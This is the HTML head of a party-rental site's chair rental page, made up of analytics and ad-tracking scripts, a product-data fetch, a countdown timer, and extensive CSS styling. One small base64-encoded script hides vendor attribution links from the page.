

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jumpguy.com/items/chairs-brown_folding/
body_size: 56953
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta property="og:image" content="https://files.sysers.com/cp/upload/jumpguy/editor/Logo-Jump-Guy-Transparent.png"/>
<meta property="og:description" content="Party Rentals for Wheeling, IL"/>
<meta property="og:url"content="jumpguy.com"/>
<meta property="og:title" content="JumpGuy Inflatables  Party Rentals"/>
<meta property="og:image:alt" content="JumpGuy Inflatables "/>
<meta property="og:type" content="website"/>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLZ2VQG');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S3VDG2X2DK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S3VDG2X2DK');
</script>
<script src="//scripts.iconnode.com/117780.js"></script>

<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Hotjar Tracking Code for https://www.jumpguy.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1717977,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Pixel Code for https://fomo.myadacademy.com/ -->
<script async src="https://fomo.myadacademy.com/pixel/2uqlg87xmwocuj75vng90hemkwi2za4h"></script>
<!-- END Pixel Code -->

<meta name="facebook-domain-verification" content="d17uazmb8l7uq7j8l8lwggzramvuhk" /><style type="text/css">

.e3ace13985f665c884627d4708e5276d4 {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.e3ace13985f665c884627d4708e5276d4 p {
    margin: 0;
}

.e3ace13985f665c884627d4708e5276d4 br {
  display: none;
}

.e3ace13985f665c884627d4708e5276d4 span {
    color: #fff !important;
}

.e3ace13985f665c884627d4708e5276d4 #e9865a9336bcdd26287f1b6122dab1b50 {
  width: initial !important;
}

.e3ace13985f665c884627d4708e5276d4 span a span {
    color: #fff !important;
}

.e3ace13985f665c884627d4708e5276d4 span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Chair Rental | JumpGuy.com Chicago IL</title>
<meta name="keywords" content="Rent Chairs, chicago bounce house rental, chicago jumper rental, bounce & slide rentals, inflatable slide rental, water slide rental, dunk tank rental, obstacle course rental, concession rentals, inflatable game rentals, interactive game rental, tent rental, party table rental, party chair rental" />
<meta name="description" content="Don't have your guest standing call us for your Chair Rental from JumpGuy, Chicago's leading party equipment and bounce house rental company serving the greater Chicago area" />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"jumpguy","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/jumpguy/editor/full/image.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/jumpguy/editor/full/image.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #2c70d4;
                --color-theme-2: #ed1c24;
                --color-theme-3: #2c70d4;
                --color-theme-4: #fff;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'yes'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #ed1c24;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #2c70d4;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#2c70d4}</style>
<!--floating shopping cart end-->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.theme.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Secular+One&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Varela+Round&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Mochiy+Pop+One&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Fredoka+One&display=swap" rel="stylesheet">

<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

//Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/jumpguy/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<style rel="stylesheet" type="text/css">
.megamenu-item[data-category-name="Giftcards"] {
    display: none !important;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Custom Styling Begins */
.ers-mobile-obd-button .obd-button {
    background-color: #ed1c24 !important;
    color: #fff;
}
#newdiv_insert_n40 > div.section.style3.text-center.pattern.multiply-blue > div > div {
    padding: 0 4rem;
}
#newdiv_insert_n40 > div.section.style3.text-center.pattern.multiply-blue > div > div > h1 {
    margin-bottom: 4rem;
}
#newdiv_insert_n40 > div.section.style2.text-center > div > div:nth-child(2) > div {
    margin-top: 4rem;
}
@media (max-width:767px) {
    #newdiv_insert_n40 > div.section.style3.text-center.pattern.multiply-blue > div > div {
        padding: 0 1rem;
    }
}

/* FAQs page */

.panel-title a {
    font-size: 24px !important;
    color: #222 !important;
    letter-spacing: 1px;
}

/* Custom Styling Ends */

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'Passion One', Verdana, sans-serif;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #ed1c24;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
}

h1, .h1 {
    font-size: 3rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 2.8rem;
    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 2.4rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 2rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.8rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.5rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #ed1c24 !important;
}

*[autocolor="main"] {
    background-color: #ed1c24 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #ed1c24;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #ed1c24;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Passion One', sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #ed1c24;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #2c70d4 !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #2c70d4 !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #2c70d4 !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #2c70d4 !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #2c70d4 !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #ed1c24;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #2c70d4;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

